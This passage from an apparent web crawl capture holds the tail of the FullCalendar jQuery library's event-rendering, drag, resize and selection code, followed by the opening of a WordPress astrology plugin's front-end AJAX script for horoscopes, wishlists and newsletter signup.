		return Math.floor(dayOffset / 7) * cellsPerWeek // # of cells from full weeks
			+ dayToCellMap[ // # of cells from partial last week
				(dayOffset % 7 + 7) % 7 // crazy math to handle negative dayOffsets
			]
			- dayToCellMap[day0]; // adjustment for beginning-of-week normalization
	}

	// cell offset -> cell (object with row & col keys)
	function cellOffsetToCell(cellOffset) {
		var colCnt = t.getColCnt();

		// rtl variables. wish we could pre-populate these. but where?
		var dis = isRTL ? -1 : 1;
		var dit = isRTL ? colCnt - 1 : 0;

		var row = Math.floor(cellOffset / colCnt);
		var col = ((cellOffset % colCnt + colCnt) % colCnt) * dis + dit; // column, adjusted for RTL (dis & dit)
		return {
			row: row,
			col: col
		};
	}


	//
	// Converts a date range into an array of segment objects.
	// "Segments" are horizontal stretches of time, sliced up by row.
	// A segment object has the following properties:
	// - row
	// - cols
	// - isStart
	// - isEnd
	//
	function rangeToSegments(startDate, endDate) {
		var rowCnt = t.getRowCnt();
		var colCnt = t.getColCnt();
		var segments = []; // array of segments to return

		// day offset for given date range
		var rangeDayOffsetStart = dateToDayOffset(startDate);
		var rangeDayOffsetEnd = dateToDayOffset(endDate); // exclusive

		// first and last cell offset for the given date range
		// "last" implies inclusivity
		var rangeCellOffsetFirst = dayOffsetToCellOffset(rangeDayOffsetStart);
		var rangeCellOffsetLast = dayOffsetToCellOffset(rangeDayOffsetEnd) - 1;

		// loop through all the rows in the view
		for (var row=0; row<rowCnt; row++) {

			// first and last cell offset for the row
			var rowCellOffsetFirst = row * colCnt;
			var rowCellOffsetLast = rowCellOffsetFirst + colCnt - 1;

			// get the segment's cell offsets by constraining the range's cell offsets to the bounds of the row
			var segmentCellOffsetFirst = Math.max(rangeCellOffsetFirst, rowCellOffsetFirst);
			var segmentCellOffsetLast = Math.min(rangeCellOffsetLast, rowCellOffsetLast);

			// make sure segment's offsets are valid and in view
			if (segmentCellOffsetFirst <= segmentCellOffsetLast) {

				// translate to cells
				var segmentCellFirst = cellOffsetToCell(segmentCellOffsetFirst);
				var segmentCellLast = cellOffsetToCell(segmentCellOffsetLast);

				// view might be RTL, so order by leftmost column
				var cols = [ segmentCellFirst.col, segmentCellLast.col ].sort();

				// Determine if segment's first/last cell is the beginning/end of the date range.
				// We need to compare "day offset" because "cell offsets" are often ambiguous and
				// can translate to multiple days, and an edge case reveals itself when we the
				// range's first cell is hidden (we don't want isStart to be true).
				var isStart = cellOffsetToDayOffset(segmentCellOffsetFirst) == rangeDayOffsetStart;
				var isEnd = cellOffsetToDayOffset(segmentCellOffsetLast) + 1 == rangeDayOffsetEnd; // +1 for comparing exclusively

				segments.push({
					row: row,
					leftCol: cols[0],
					rightCol: cols[1],
					isStart: isStart,
					isEnd: isEnd
				});
			}
		}

		return segments;
	}
	

}

function DayEventRenderer() {
	var t = this;

	
	// exports
	t.renderDayEvents = renderDayEvents;
	t.draggableDayEvent = draggableDayEvent; // made public so that subclasses can override
	t.resizableDayEvent = resizableDayEvent; // "
	
	
	// imports
	var opt = t.opt;
	var trigger = t.trigger;
	var isEventDraggable = t.isEventDraggable;
	var isEventResizable = t.isEventResizable;
	var eventEnd = t.eventEnd;
	var reportEventElement = t.reportEventElement;
	var eventElementHandlers = t.eventElementHandlers;
	var showEvents = t.showEvents;
	var hideEvents = t.hideEvents;
	var eventDrop = t.eventDrop;
	var eventResize = t.eventResize;
	var getRowCnt = t.getRowCnt;
	var getColCnt = t.getColCnt;
	var getColWidth = t.getColWidth;
	var allDayRow = t.allDayRow; // TODO: rename
	var colLeft = t.colLeft;
	var colRight = t.colRight;
	var colContentLeft = t.colContentLeft;
	var colContentRight = t.colContentRight;
	var dateToCell = t.dateToCell;
	var getDaySegmentContainer = t.getDaySegmentContainer;
	var formatDates = t.calendar.formatDates;
	var renderDayOverlay = t.renderDayOverlay;
	var clearOverlays = t.clearOverlays;
	var clearSelection = t.clearSelection;
	var getHoverListener = t.getHoverListener;
	var rangeToSegments = t.rangeToSegments;
	var cellToDate = t.cellToDate;
	var cellToCellOffset = t.cellToCellOffset;
	var cellOffsetToDayOffset = t.cellOffsetToDayOffset;
	var dateToDayOffset = t.dateToDayOffset;
	var dayOffsetToCellOffset = t.dayOffsetToCellOffset;


	// Render `events` onto the calendar, attach mouse event handlers, and call the `eventAfterRender` callback for each.
	// Mouse event will be lazily applied, except if the event has an ID of `modifiedEventId`.
	// Can only be called when the event container is empty (because it wipes out all innerHTML).
	function renderDayEvents(events, modifiedEventId) {

		// do the actual rendering. Receive the intermediate "segment" data structures.
		var segments = _renderDayEvents(
			events,
			false, // don't append event elements
			true // set the heights of the rows
		);

		// report the elements to the View, for general drag/resize utilities
		segmentElementEach(segments, function(segment, element) {
			reportEventElement(segment.event, element);
		});

		// attach mouse handlers
		attachHandlers(segments, modifiedEventId);

		// call `eventAfterRender` callback for each event
		segmentElementEach(segments, function(segment, element) {
			trigger('eventAfterRender', segment.event, segment.event, element);
		});
	}


	// Render an event on the calendar, but don't report them anywhere, and don't attach mouse handlers.
	// Append this event element to the event container, which might already be populated with events.
	// If an event's segment will have row equal to `adjustRow`, then explicitly set its top coordinate to `adjustTop`.
	// This hack is used to maintain continuity when user is manually resizing an event.
	// Returns an array of DOM elements for the event.
	function renderTempDayEvent(event, adjustRow, adjustTop) {

		// actually render the event. `true` for appending element to container.
		// Recieve the intermediate "segment" data structures.
		var segments = _renderDayEvents(
			[ event ],
			true, // append event elements
			false // don't set the heights of the rows
		);

		var elements = [];

		// Adjust certain elements' top coordinates
		segmentElementEach(segments, function(segment, element) {
			if (segment.row === adjustRow) {
				element.css('top', adjustTop);
			}
			elements.push(element[0]); // accumulate DOM nodes
		});

		return elements;
	}


	// Render events onto the calendar. Only responsible for the VISUAL aspect.
	// Not responsible for attaching handlers or calling callbacks.
	// Set `doAppend` to `true` for rendering elements without clearing the existing container.
	// Set `doRowHeights` to allow setting the height of each row, to compensate for vertical event overflow.
	function _renderDayEvents(events, doAppend, doRowHeights) {

		// where the DOM nodes will eventually end up
		var finalContainer = getDaySegmentContainer();

		// the container where the initial HTML will be rendered.
		// If `doAppend`==true, uses a temporary container.
		var renderContainer = doAppend ? $("<div/>") : finalContainer;

		var segments = buildSegments(events);
		var html;
		var elements;

		// calculate the desired `left` and `width` properties on each segment object
		calculateHorizontals(segments);

		// build the HTML string. relies on `left` property
		html = buildHTML(segments);

		// render the HTML. innerHTML is considerably faster than jQuery's .html()
		renderContainer[0].innerHTML = html;

		// retrieve the individual elements
		elements = renderContainer.children();

		// if we were appending, and thus using a temporary container,
		// re-attach elements to the real container.
		if (doAppend) {
			finalContainer.append(elements);
		}

		// assigns each element to `segment.event`, after filtering them through user callbacks
		resolveElements(segments, elements);

		// Calculate the left and right padding+margin for each element.
		// We need this for setting each element's desired outer width, because of the W3C box model.
		// It's important we do this in a separate pass from acually setting the width on the DOM elements
		// because alternating reading/writing dimensions causes reflow for every iteration.
		segmentElementEach(segments, function(segment, element) {
			segment.hsides = hsides(element, true); // include margins = `true`
		});

		// Set the width of each element
		segmentElementEach(segments, function(segment, element) {
			element.width(
				Math.max(0, segment.outerWidth - segment.hsides)
			);
		});

		// Grab each element's outerHeight (setVerticals uses this).
		// To get an accurate reading, it's important to have each element's width explicitly set already.
		segmentElementEach(segments, function(segment, element) {
			segment.outerHeight = element.outerHeight(true); // include margins = `true`
		});

		// Set the top coordinate on each element (requires segment.outerHeight)
		setVerticals(segments, doRowHeights);

		return segments;
	}


	// Generate an array of "segments" for all events.
	function buildSegments(events) {
		var segments = [];
		for (var i=0; i<events.length; i++) {
			var eventSegments = buildSegmentsForEvent(events[i]);
			segments.push.apply(segments, eventSegments); // append an array to an array
		}
		return segments;
	}


	// Generate an array of segments for a single event.
	// A "segment" is the same data structure that View.rangeToSegments produces,
	// with the addition of the `event` property being set to reference the original event.
	function buildSegmentsForEvent(event) {
		var startDate = event.start;
		var endDate = exclEndDay(event);
		var segments = rangeToSegments(startDate, endDate);
		for (var i=0; i<segments.length; i++) {
			segments[i].event = event;
		}
		return segments;
	}


	// Sets the `left` and `outerWidth` property of each segment.
	// These values are the desired dimensions for the eventual DOM elements.
	function calculateHorizontals(segments) {
		var isRTL = opt('isRTL');
		for (var i=0; i<segments.length; i++) {
			var segment = segments[i];

			// Determine functions used for calulating the elements left/right coordinates,
			// depending on whether the view is RTL or not.
			// NOTE:
			// colLeft/colRight returns the coordinate butting up the edge of the cell.
			// colContentLeft/colContentRight is indented a little bit from the edge.
			var leftFunc = (isRTL ? segment.isEnd : segment.isStart) ? colContentLeft : colLeft;
			var rightFunc = (isRTL ? segment.isStart : segment.isEnd) ? colContentRight : colRight;

			var left = leftFunc(segment.leftCol);
			var right = rightFunc(segment.rightCol);
			segment.left = left;
			segment.outerWidth = right - left;
		}
	}


	// Build a concatenated HTML string for an array of segments
	function buildHTML(segments) {
		var html = '';
		for (var i=0; i<segments.length; i++) {
			html += buildHTMLForSegment(segments[i]);
		}
		return html;
	}


	// Build an HTML string for a single segment.
	// Relies on the following properties:
	// - `segment.event` (from `buildSegmentsForEvent`)
	// - `segment.left` (from `calculateHorizontals`)
	function buildHTMLForSegment(segment) {
		var html = '';
		var isRTL = opt('isRTL');
		var event = segment.event;
		var url = event.url;

		// generate the list of CSS classNames
		var classNames = [ 'fc-event', 'fc-event-hori' ];
		if (isEventDraggable(event)) {
			classNames.push('fc-event-draggable');
		}
		if (segment.isStart) {
			classNames.push('fc-event-start');
		}
		if (segment.isEnd) {
			classNames.push('fc-event-end');
		}
		// use the event's configured classNames
		// guaranteed to be an array via `normalizeEvent`
		classNames = classNames.concat(event.className);
		if (event.source) {
			// use the event's source's classNames, if specified
			classNames = classNames.concat(event.source.className || []);
		}

		// generate a semicolon delimited CSS string for any of the "skin" properties
		// of the event object (`backgroundColor`, `borderColor` and such)
		var skinCss = getSkinCss(event, opt);

		if (url) {
			html += "<a href='" + htmlEscape(url) + "'";
		}else{
			html += "<div";
		}
		html +=
			" class='" + classNames.join(' ') + "'" +
			" style=" +
				"'" +
				"position:absolute;" +
				"left:" + segment.left + "px;" +
				skinCss +
				"'" +
			">" +
			"<div class='fc-event-inner'>";
		if (!event.allDay && segment.isStart) {
			html +=
				"<span class='fc-event-time'>" +
				htmlEscape(
					formatDates(event.start, event.end, opt('timeFormat'))
				) +
				"</span>";
		}
		html +=
			"<span class='fc-event-title'>" +
			htmlEscape(event.title || '') +
			"</span>" +
			"</div>";
		if (segment.isEnd && isEventResizable(event)) {
			html +=
				"<div class='ui-resizable-handle ui-resizable-" + (isRTL ? 'w' : 'e') + "'>" +
				"   " + // makes hit area a lot better for IE6/7
				"</div>";
		}
		html += "</" + (url ? "a" : "div") + ">";

		// TODO:
		// When these elements are initially rendered, they will be briefly visibile on the screen,
		// even though their widths/heights are not set.
		// SOLUTION: initially set them as visibility:hidden ?

		return html;
	}


	// Associate each segment (an object) with an element (a jQuery object),
	// by setting each `segment.element`.
	// Run each element through the `eventRender` filter, which allows developers to
	// modify an existing element, supply a new one, or cancel rendering.
	function resolveElements(segments, elements) {
		for (var i=0; i<segments.length; i++) {
			var segment = segments[i];
			var event = segment.event;
			var element = elements.eq(i);

			// call the trigger with the original element
			var triggerRes = trigger('eventRender', event, event, element);

			if (triggerRes === false) {
				// if `false`, remove the event from the DOM and don't assign it to `segment.event`
				element.remove();
			}
			else {
				if (triggerRes && triggerRes !== true) {
					// the trigger returned a new element, but not `true` (which means keep the existing element)

					// re-assign the important CSS dimension properties that were already assigned in `buildHTMLForSegment`
					triggerRes = $(triggerRes)
						.css({
							position: 'absolute',
							left: segment.left
						});

					element.replaceWith(triggerRes);
					element = triggerRes;
				}

				segment.element = element;
			}
		}
	}



	/* Top-coordinate Methods
	-------------------------------------------------------------------------------------------------*/


	// Sets the "top" CSS property for each element.
	// If `doRowHeights` is `true`, also sets each row's first cell to an explicit height,
	// so that if elements vertically overflow, the cell expands vertically to compensate.
	function setVerticals(segments, doRowHeights) {
		var rowContentHeights = calculateVerticals(segments); // also sets segment.top
		var rowContentElements = getRowContentElements(); // returns 1 inner div per row
		var rowContentTops = [];

		// Set each row's height by setting height of first inner div
		if (doRowHeights) {
			for (var i=0; i<rowContentElements.length; i++) {
				rowContentElements[i].height(rowContentHeights[i]);
			}
		}

		// Get each row's top, relative to the views's origin.
		// Important to do this after setting each row's height.
		for (var i=0; i<rowContentElements.length; i++) {
			rowContentTops.push(
				rowContentElements[i].position().top
			);
		}

		// Set each segment element's CSS "top" property.
		// Each segment object has a "top" property, which is relative to the row's top, but...
		segmentElementEach(segments, function(segment, element) {
			element.css(
				'top',
				rowContentTops[segment.row] + segment.top // ...now, relative to views's origin
			);
		});
	}


	// Calculate the "top" coordinate for each segment, relative to the "top" of the row.
	// Also, return an array that contains the "content" height for each row
	// (the height displaced by the vertically stacked events in the row).
	// Requires segments to have their `outerHeight` property already set.
	function calculateVerticals(segments) {
		var rowCnt = getRowCnt();
		var colCnt = getColCnt();
		var rowContentHeights = []; // content height for each row
		var segmentRows = buildSegmentRows(segments); // an array of segment arrays, one for each row

		for (var rowI=0; rowI<rowCnt; rowI++) {
			var segmentRow = segmentRows[rowI];

			// an array of running total heights for each column.
			// initialize with all zeros.
			var colHeights = [];
			for (var colI=0; colI<colCnt; colI++) {
				colHeights.push(0);
			}

			// loop through every segment
			for (var segmentI=0; segmentI<segmentRow.length; segmentI++) {
				var segment = segmentRow[segmentI];

				// find the segment's top coordinate by looking at the max height
				// of all the columns the segment will be in.
				segment.top = arrayMax(
					colHeights.slice(
						segment.leftCol,
						segment.rightCol + 1 // make exclusive for slice
					)
				);

				// adjust the columns to account for the segment's height
				for (var colI=segment.leftCol; colI<=segment.rightCol; colI++) {
					colHeights[colI] = segment.top + segment.outerHeight;
				}
			}

			// the tallest column in the row should be the "content height"
			rowContentHeights.push(arrayMax(colHeights));
		}

		return rowContentHeights;
	}


	// Build an array of segment arrays, each representing the segments that will
	// be in a row of the grid, sorted by which event should be closest to the top.
	function buildSegmentRows(segments) {
		var rowCnt = getRowCnt();
		var segmentRows = [];
		var segmentI;
		var segment;
		var rowI;

		// group segments by row
		for (segmentI=0; segmentI<segments.length; segmentI++) {
			segment = segments[segmentI];
			rowI = segment.row;
			if (segment.element) { // was rendered?
				if (segmentRows[rowI]) {
					// already other segments. append to array
					segmentRows[rowI].push(segment);
				}
				else {
					// first segment in row. create new array
					segmentRows[rowI] = [ segment ];
				}
			}
		}

		// sort each row
		for (rowI=0; rowI<rowCnt; rowI++) {
			segmentRows[rowI] = sortSegmentRow(
				segmentRows[rowI] || [] // guarantee an array, even if no segments
			);
		}

		return segmentRows;
	}


	// Sort an array of segments according to which segment should appear closest to the top
	function sortSegmentRow(segments) {
		var sortedSegments = [];

		// build the subrow array
		var subrows = buildSegmentSubrows(segments);

		// flatten it
		for (var i=0; i<subrows.length; i++) {
			sortedSegments.push.apply(sortedSegments, subrows[i]); // append an array to an array
		}

		return sortedSegments;
	}


	// Take an array of segments, which are all assumed to be in the same row,
	// and sort into subrows.
	function buildSegmentSubrows(segments) {

		// Give preference to elements with certain criteria, so they have
		// a chance to be closer to the top.
		segments.sort(compareDaySegments);

		var subrows = [];
		for (var i=0; i<segments.length; i++) {
			var segment = segments[i];

			// loop through subrows, starting with the topmost, until the segment
			// doesn't collide with other segments.
			for (var j=0; j<subrows.length; j++) {
				if (!isDaySegmentCollision(segment, subrows[j])) {
					break;
				}
			}
			// `j` now holds the desired subrow index
			if (subrows[j]) {
				subrows[j].push(segment);
			}
			else {
				subrows[j] = [ segment ];
			}
		}

		return subrows;
	}


	// Return an array of jQuery objects for the placeholder content containers of each row.
	// The content containers don't actually contain anything, but their dimensions should match
	// the events that are overlaid on top.
	function getRowContentElements() {
		var i;
		var rowCnt = getRowCnt();
		var rowDivs = [];
		for (i=0; i<rowCnt; i++) {
			rowDivs[i] = allDayRow(i)
				.find('div.fc-day-content > div');
		}
		return rowDivs;
	}



	/* Mouse Handlers
	---------------------------------------------------------------------------------------------------*/
	// TODO: better documentation!


	function attachHandlers(segments, modifiedEventId) {
		var segmentContainer = getDaySegmentContainer();

		segmentElementEach(segments, function(segment, element, i) {
			var event = segment.event;
			if (event._id === modifiedEventId) {
				bindDaySeg(event, element, segment);
			}else{
				element[0]._fci = i; // for lazySegBind
			}
		});

		lazySegBind(segmentContainer, segments, bindDaySeg);
	}


	function bindDaySeg(event, eventElement, segment) {

		if (isEventDraggable(event)) {
			t.draggableDayEvent(event, eventElement, segment); // use `t` so subclasses can override
		}

		if (
			segment.isEnd && // only allow resizing on the final segment for an event
			isEventResizable(event)
		) {
			t.resizableDayEvent(event, eventElement, segment); // use `t` so subclasses can override
		}

		// attach all other handlers.
		// needs to be after, because resizableDayEvent might stopImmediatePropagation on click
		eventElementHandlers(event, eventElement);
	}

	
	function draggableDayEvent(event, eventElement) {
		var hoverListener = getHoverListener();
		var dayDelta;
		eventElement.draggable({
			delay: 50,
			opacity: opt('dragOpacity'),
			revertDuration: opt('dragRevertDuration'),
			start: function(ev, ui) {
				trigger('eventDragStart', eventElement, event, ev, ui);
				hideEvents(event, eventElement);
				hoverListener.start(function(cell, origCell, rowDelta, colDelta) {
					eventElement.draggable('option', 'revert', !cell || !rowDelta && !colDelta);
					clearOverlays();
					if (cell) {
						var origDate = cellToDate(origCell);
						var date = cellToDate(cell);
						dayDelta = dayDiff(date, origDate);
						renderDayOverlay(
							addDays(cloneDate(event.start), dayDelta),
							addDays(exclEndDay(event), dayDelta)
						);
					}else{
						dayDelta = 0;
					}
				}, ev, 'drag');
			},
			stop: function(ev, ui) {
				hoverListener.stop();
				clearOverlays();
				trigger('eventDragStop', eventElement, event, ev, ui);
				if (dayDelta) {
					eventDrop(this, event, dayDelta, 0, event.allDay, ev, ui);
				}else{
					eventElement.css('filter', ''); // clear IE opacity side-effects
					showEvents(event, eventElement);
				}
			}
		});
	}

	
	function resizableDayEvent(event, element, segment) {
		var isRTL = opt('isRTL');
		var direction = isRTL ? 'w' : 'e';
		var handle = element.find('.ui-resizable-' + direction); // TODO: stop using this class because we aren't using jqui for this
		var isResizing = false;
		
		// TODO: look into using jquery-ui mouse widget for this stuff
		disableTextSelection(element); // prevent native <a> selection for IE
		element
			.mousedown(function(ev) { // prevent native <a> selection for others
				ev.preventDefault();
			})
			.click(function(ev) {
				if (isResizing) {
					ev.preventDefault(); // prevent link from being visited (only method that worked in IE6)
					ev.stopImmediatePropagation(); // prevent fullcalendar eventClick handler from being called
					                               // (eventElementHandlers needs to be bound after resizableDayEvent)
				}
			});
		
		handle.mousedown(function(ev) {
			if (ev.which != 1) {
				return; // needs to be left mouse button
			}
			isResizing = true;
			var hoverListener = getHoverListener();
			var rowCnt = getRowCnt();
			var colCnt = getColCnt();
			var elementTop = element.css('top');
			var dayDelta;
			var helpers;
			var eventCopy = $.extend({}, event);
			var minCellOffset = dayOffsetToCellOffset( dateToDayOffset(event.start) );
			clearSelection();
			$('body')
				.css('cursor', direction + '-resize')
				.one('mouseup', mouseup);
			trigger('eventResizeStart', this, event, ev);
			hoverListener.start(function(cell, origCell) {
				if (cell) {

					var origCellOffset = cellToCellOffset(origCell);
					var cellOffset = cellToCellOffset(cell);

					// don't let resizing move earlier than start date cell
					cellOffset = Math.max(cellOffset, minCellOffset);

					dayDelta =
						cellOffsetToDayOffset(cellOffset) -
						cellOffsetToDayOffset(origCellOffset);

					if (dayDelta) {
						eventCopy.end = addDays(eventEnd(event), dayDelta, true);
						var oldHelpers = helpers;

						helpers = renderTempDayEvent(eventCopy, segment.row, elementTop);
						helpers = $(helpers); // turn array into a jQuery object

						helpers.find('*').css('cursor', direction + '-resize');
						if (oldHelpers) {
							oldHelpers.remove();
						}

						hideEvents(event);
					}
					else {
						if (helpers) {
							showEvents(event);
							helpers.remove();
							helpers = null;
						}
					}
					clearOverlays();
					renderDayOverlay( // coordinate grid already rebuilt with hoverListener.start()
						event.start,
						addDays( exclEndDay(event), dayDelta )
						// TODO: instead of calling renderDayOverlay() with dates,
						// call _renderDayOverlay (or whatever) with cell offsets.
					);
				}
			}, ev);
			
			function mouseup(ev) {
				trigger('eventResizeStop', this, event, ev);
				$('body').css('cursor', '');
				hoverListener.stop();
				clearOverlays();
				if (dayDelta) {
					eventResize(this, event, dayDelta, 0, ev);
					// event redraw will clear helpers
				}
				// otherwise, the drag handler already restored the old events
				
				setTimeout(function() { // make this happen after the element's click event
					isResizing = false;
				},0);
			}
		});
	}
	

}



/* Generalized Segment Utilities
-------------------------------------------------------------------------------------------------*/


function isDaySegmentCollision(segment, otherSegments) {
	for (var i=0; i<otherSegments.length; i++) {
		var otherSegment = otherSegments[i];
		if (
			otherSegment.leftCol <= segment.rightCol &&
			otherSegment.rightCol >= segment.leftCol
		) {
			return true;
		}
	}
	return false;
}


function segmentElementEach(segments, callback) { // TODO: use in AgendaView?
	for (var i=0; i<segments.length; i++) {
		var segment = segments[i];
		var element = segment.element;
		if (element) {
			callback(segment, element, i);
		}
	}
}


// A cmp function for determining which segments should appear higher up
function compareDaySegments(a, b) {
	return (b.rightCol - b.leftCol) - (a.rightCol - a.leftCol) || // put wider events first
		b.event.allDay - a.event.allDay || // if tie, put all-day events first (booleans cast to 0/1)
		a.event.start - b.event.start || // if a tie, sort by event start date
		(a.event.title || '').localeCompare(b.event.title) // if a tie, sort by event title
}

//BUG: unselect needs to be triggered when events are dragged+dropped

function SelectionManager() {
	var t = this;
	
	
	// exports
	t.select = select;
	t.unselect = unselect;
	t.reportSelection = reportSelection;
	t.daySelectionMousedown = daySelectionMousedown;
	
	
	// imports
	var opt = t.opt;
	var trigger = t.trigger;
	var defaultSelectionEnd = t.defaultSelectionEnd;
	var renderSelection = t.renderSelection;
	var clearSelection = t.clearSelection;
	
	
	// locals
	var selected = false;



	// unselectAuto
	if (opt('selectable') && opt('unselectAuto')) {
		$(document).mousedown(function(ev) {
			var ignore = opt('unselectCancel');
			if (ignore) {
				if ($(ev.target).parents(ignore).length) { // could be optimized to stop after first match
					return;
				}
			}
			unselect(ev);
		});
	}
	

	function select(startDate, endDate, allDay) {
		unselect();
		if (!endDate) {
			endDate = defaultSelectionEnd(startDate, allDay);
		}
		renderSelection(startDate, endDate, allDay);
		reportSelection(startDate, endDate, allDay);
	}
	
	
	function unselect(ev) {
		if (selected) {
			selected = false;
			clearSelection();
			trigger('unselect', null, ev);
		}
	}
	
	
	function reportSelection(startDate, endDate, allDay, ev) {
		selected = true;
		trigger('select', null, startDate, endDate, allDay, ev);
	}
	
	
	function daySelectionMousedown(ev) { // not really a generic manager method, oh well
		var cellToDate = t.cellToDate;
		var getIsCellAllDay = t.getIsCellAllDay;
		var hoverListener = t.getHoverListener();
		var reportDayClick = t.reportDayClick; // this is hacky and sort of weird
		if (ev.which == 1 && opt('selectable')) { // which==1 means left mouse button
			unselect(ev);
			var _mousedownElement = this;
			var dates;
			hoverListener.start(function(cell, origCell) { // TODO: maybe put cellToDate/getIsCellAllDay info in cell
				clearSelection();
				if (cell && getIsCellAllDay(cell)) {
					dates = [ cellToDate(origCell), cellToDate(cell) ].sort(dateCompare);
					renderSelection(dates[0], dates[1], true);
				}else{
					dates = null;
				}
			}, ev);
			$(document).one('mouseup', function(ev) {
				hoverListener.stop();
				if (dates) {
					if (+dates[0] == +dates[1]) {
						reportDayClick(dates[0], true, ev);
					}
					reportSelection(dates[0], dates[1], true, ev);
				}
			});
		}
	}


}

function OverlayManager() {
	var t = this;
	
	
	// exports
	t.renderOverlay = renderOverlay;
	t.clearOverlays = clearOverlays;
	
	
	// locals
	var usedOverlays = [];
	var unusedOverlays = [];
	
	
	function renderOverlay(rect, parent) {
		var e = unusedOverlays.shift();
		if (!e) {
			e = $("<div class='fc-cell-overlay' style='position:absolute;z-index:3'/>");
		}
		if (e[0].parentNode != parent[0]) {
			e.appendTo(parent);
		}
		usedOverlays.push(e.css(rect).show());
		return e;
	}
	

	function clearOverlays() {
		var e;
		while (e = usedOverlays.shift()) {
			unusedOverlays.push(e.hide().unbind());
		}
	}


}

function CoordinateGrid(buildFunc) {

	var t = this;
	var rows;
	var cols;
	
	
	t.build = function() {
		rows = [];
		cols = [];
		buildFunc(rows, cols);
	};
	
	
	t.cell = function(x, y) {
		var rowCnt = rows.length;
		var colCnt = cols.length;
		var i, r=-1, c=-1;
		for (i=0; i<rowCnt; i++) {
			if (y >= rows[i][0] && y < rows[i][1]) {
				r = i;
				break;
			}
		}
		for (i=0; i<colCnt; i++) {
			if (x >= cols[i][0] && x < cols[i][1]) {
				c = i;
				break;
			}
		}
		return (r>=0 && c>=0) ? { row:r, col:c } : null;
	};
	
	
	t.rect = function(row0, col0, row1, col1, originElement) { // row1,col1 is inclusive
		var origin = originElement.offset();
		return {
			top: rows[row0][0] - origin.top,
			left: cols[col0][0] - origin.left,
			width: cols[col1][1] - cols[col0][0],
			height: rows[row1][1] - rows[row0][0]
		};
	};

}

function HoverListener(coordinateGrid) {


	var t = this;
	var bindType;
	var change;
	var firstCell;
	var cell;
	
	
	t.start = function(_change, ev, _bindType) {
		change = _change;
		firstCell = cell = null;
		coordinateGrid.build();
		mouse(ev);
		bindType = _bindType || 'mousemove';
		$(document).bind(bindType, mouse);
	};
	
	
	function mouse(ev) {
		_fixUIEvent(ev); // see below
		var newCell = coordinateGrid.cell(ev.pageX, ev.pageY);
		if (!newCell != !cell || newCell && (newCell.row != cell.row || newCell.col != cell.col)) {
			if (newCell) {
				if (!firstCell) {
					firstCell = newCell;
				}
				change(newCell, firstCell, newCell.row-firstCell.row, newCell.col-firstCell.col);
			}else{
				change(newCell, firstCell);
			}
			cell = newCell;
		}
	}
	
	
	t.stop = function() {
		$(document).unbind(bindType, mouse);
		return cell;
	};
	
	
}
// this fix was only necessary for jQuery UI 1.8.16 (and jQuery 1.7 or 1.7.1)
// upgrading to jQuery UI 1.8.17 (and using either jQuery 1.7 or 1.7.1) fixed the problem
// but keep this in here for 1.8.16 users
// and maybe remove it down the line

function _fixUIEvent(event) { // for issue 1168
	if (event.pageX === undefined) {
		event.pageX = event.originalEvent.pageX;
		event.pageY = event.originalEvent.pageY;
	}
}

function HorizontalPositionCache(getElement) {

	var t = this,
		elements = {},
		lefts = {},
		rights = {};
		
	function e(i) {
		return elements[i] = elements[i] || getElement(i);
	}
	
	t.left = function(i) {
		return lefts[i] = lefts[i] === undefined ? e(i).position().left : lefts[i];
	};
	
	t.right = function(i) {
		return rights[i] = rights[i] === undefined ? t.left(i) + e(i).width() : rights[i];
	};
	
	t.clear = function () {
		elements = {};
		lefts = {};
		rights = {};
	};
	
}

});

--- FILE ---
content_type: application/javascript
request_url: https://ramalanzodiak.org/wp-content/plugins/astrologercore//assets/js/astrologercore-forent-custom-script.js?ver=1.0
body_size: 1007
content:
jQuery(document).ready(function($){
    "use strict";
    $('.add_to_wishlist ').on('click',function(){
        
        jQuery.ajax({ 
			type : "post",
			url : frontadminajax.ajax_url,
			data : {'action': "add_to_wishlist"}, 
			success: function(response) {
			    toastr.success('Product has been added to your wishlist');
			}
		});
    });
	
	$('.daily_prediction').on('click', function(){
		$('.astrol-horoscope-section').css('display','none');
		var sign = $(this).attr('sign-name');
		$('.astrol-horoscope-info').html(`
        <div style="text-align:center; margin:20px;">
            <div class="loader-horoscope"></div>
        </div>
    `);
    $('.astrol-horoscope-section').show(); // Make sure section is visible
		jQuery.ajax({ 
			type : "post",
			url : frontadminajax.ajax_url,
			data : {'action': "astro_daily_horoscope_prediction", 'sign': sign}, 
			success: function(response) {
			    console.log(response);
				$('.astrol-horoscope-info').html('<p>'+response+'</p>');
				$('.astrol-horoscope-section').css('display','block');
			}
		});
	});
	$('.monthly_prediction').on('click', function(){
		$('.astrol-horoscope-section').css('display','none');
		var sign = $(this).attr('sign-name');
		
		jQuery.ajax({ 
			type : "post",
			url : frontadminajax.ajax_url,
			data : {'action': "astro_monthly_horoscope_prediction", 'sign': sign}, 
			success: function(response) {
			    console.log(response);
				$('.astrol-horoscope-info').html('<p>'+response+'</p>');
				$('.astrol-horoscope-section').css('display','block');
			}
		});
	});

   $('#kundli-matching-form').on('submit', function(event) {
        event.preventDefault(); 
        var formData = $(this).serialize();
        $.ajax({
            url: ajaxurl,
            type: 'POST',
            data: {
                action: 'astrologercore_kundli_matching',
                form_data: formData
            },
            beforeSend: function() {
                console.log("Sending request...");
            },
            success: function(response) {
                console.log("Response received:", response);
                $('#form-hidden-fields').html(response);
            },
            error: function(jqXHR, textStatus, errorThrown) {
                console.error("Error:", textStatus, errorThrown);
                alert("An error occurred. Please try again.");
            }
        });
    });
	
    /**
     * Newsletter Ajax Script
     */
    $('#astrologer_newsletters').on('click', function() {
     
        var customer_email = $('#astro_newsletter_email').val();
       
        if (!validateEmail(customer_email)) {

            $(".ss_messages").html("<span style='color:red;'>Please make sure you enter a valid email address.</span>");

        } else {
            jQuery.ajax({
                type: "post",
                url: frontadminajax.ajax_url,
                data: { 'action': "astrologercore_send_newsletter", customer_email: customer_email },
                success: function(response) {
                    $('.as-news-email').val('');
                    var result = JSON.parse(response);
                    console.log(result);
                    if (result.status == "success") {
                        $(".ss_messages").html('<span style="color:green;">You have successfully subscribed to our mailing list.</span>');
                         setTimeout(function(){
                        window.location.reload();
                    }, 1000);
                    } else if (result.status == "error") {
                        $(".ss_messages").html('<span style="color:red;"> You are already subscribed</span>');
                       setTimeout(function(){
                        window.location.reload();
                    }, 1000);

                    } else {
                        $(".ss_messages").html('<span style="color:red;">Please Check Email Address</span>');
                    }
                }
            });
        }

    });

    
    /**
	 * email checker
 	 */ 
    function validateEmail(uemail) {
        var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
